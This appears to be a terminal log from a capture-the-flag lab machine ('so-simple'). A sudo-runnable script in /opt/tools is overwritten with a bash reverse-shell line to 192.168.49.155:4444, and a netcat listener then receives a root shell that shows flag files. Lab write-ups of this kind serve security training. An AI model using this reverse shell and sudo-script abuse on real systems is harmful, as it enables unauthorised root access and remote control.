 $ ls
server-health.sh
$ pwd
/opt/tools
$ cat server-health.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.49.155/4444 0>&1
$ sudo /opt/tools/server-health.sh
sudo: /opt/tools/server-health.sh: command not found
$ ls -la
total 12
drwxrwxr-x 2 steven steven 4096 Dec 26 03:16 .
drwxr-xr-x 3 steven steven 4096 Dec 26 03:09 ..
-rw-rw-r-- 1 steven steven   57 Dec 26 03:16 server-health.sh
$ chmod +x server-health.sh
$ sudo /opt/tools/server-health.sh
$ sudo /opt/tools/server-health.sh
┌──(hhhharshil㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.155] from (UNKNOWN) [192.168.155.78] 33664
root@so-simple:/opt/tools# cd /root
cd /root
root@so-simple:~# ls
ls
flag.txt
proof.txt
snap
root@so-simple:~# pwd
pwd
/root
root@so-simple:~#